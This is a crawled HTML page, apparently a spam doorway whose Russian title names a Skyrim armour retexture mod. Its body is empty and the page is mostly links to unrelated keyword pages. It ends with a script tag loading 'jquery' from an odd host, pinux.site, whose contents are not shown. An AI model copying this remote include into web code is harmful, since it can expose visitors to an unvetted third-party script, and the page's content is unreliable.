

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-retekstur-solovinoy-broni-skayrim-mod.html
body_size: 1816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ретекстур соловьиной брони скайрим мод - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ретекстур соловьиной брони скайрим мод</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-prezentaciya-na-temu-obscheupotrebitelnye-slova.html">Презентация на тему общеупотребительные слова</a></li>
                                <li><a href="j0dbs-proshivka-onyx-boox-m92sm-titan.html">Прошивка onyx boox m92sm titan</a></li>
                                <li><a href="j0dbs-film-bespechnyy-ezdok.html">Фильм беспечный ездок</a></li>
                                <li><a href="j0dbs-igry-pro-mushketerov.html">Игры про мушкетеров</a></li>
                                <li><a href="j0dbs-animal-bikes-mod.html">Animal bikes мод</a></li>
                                <li><a href="j0dbs-nervy-ya-slishkom-vlyublen-minus.html">Нервы я слишком влюблен минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-film-lyubov-i-strast.html">Скачать фильм любовь и страсть</a></li>
                                            <li><a href="j0dbs-komandy-net-na-androide.html">Команды нет на андроиде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-poezd-kiev-vroclav-raspisanie.html">Поезд киев вроцлав расписание</a></li>
                                            <li><a href="j0dbs-koncovka-knigi-metro-2033.html">Концовка книги метро 2033</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-novyy-albom-basty-2015-besplatno.html">Скачать новый альбом басты 2015 бесплатно</a></li>
                                            <li><a href="j0dbs-beguschaya-s-volkami-estes-audiokniga.html">Бегущая с волками эстес аудиокнига</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-raspisanie-avtobusa-327-spb.html">Расписание автобуса 327 спб</a></li>
                                            <li><a href="j0dbs-skachat-test-po-teme-slovosochetanie-8-klass.html">Скачать тест по теме словосочетание 8 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
